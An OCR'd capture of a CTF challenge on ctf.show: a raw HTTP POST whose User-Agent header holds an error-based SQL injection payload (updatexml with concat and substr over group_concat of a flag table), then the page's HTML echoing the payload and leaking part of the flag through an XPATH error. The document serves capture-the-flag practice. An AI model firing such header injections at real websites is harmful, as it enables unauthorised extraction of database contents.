 POST / HTTP/1.1
Host: 182c684d-2562-42b1-9662-0f2e5b453e73.challenge.ctf.show
User-Agent: 1',2,updatexml(1,concat(0x7e,substr((select
group_concat(id,0x7e,flag4) from ctfshow.flag),25,60),0x7e),0))#
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: https://182c684d-2562-42b1-9662-0f2e5b453e73.challenge.ctf.show
Connection: close
Referer: https://182c684d-2562-42b1-9662-0f2e5b453e73.challenge.ctf.show/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=1
uname=admin&passwd=admin&submit=Submit
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 172.12.129.208<br><font color= "#FFFF00" font
size = 3 ></font><font color= "#0000ff" font size = 3 >Your User Agent
is: 1',2,updatexml(1,concat(0x7e,substr((select
group_concat(id,0x7e,flag4) from
ctfshow.flag),25,60),0x7e),0))#</font><br>XPATH syntax error:
'~4c71-93f7-3b0a67e87bc5}~'<br><br><img src="./images/flag.jpg"  /><br>
</font>